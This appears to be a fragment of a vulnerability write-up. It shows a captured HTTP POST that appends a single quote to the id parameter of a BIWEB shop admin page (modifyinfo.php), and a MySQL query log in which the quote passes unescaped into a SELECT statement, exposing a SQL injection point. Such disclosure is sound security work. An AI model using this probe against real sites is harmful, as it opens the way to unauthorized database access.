 Raw Params Headers Hex
POST /brand/adminu/modifyinfo.php?id=1' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Thu, 27 Nov 2014 14:57:23 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Cookie: AJSTAT_ok_times=1; PHPSESSID=af8v3b4bc156qj3v42f9fvs943
? < + > Type a search term 0 matche
Response
Done Length: 966 (2,036 mill
141127 22:59:53 10 Connect root@localhost on biwebshop
10 Query set names utf8
10 Query set sql_mode=''
10 Query SELECT * FROM biweb_brand Where id ='1''
10 Quit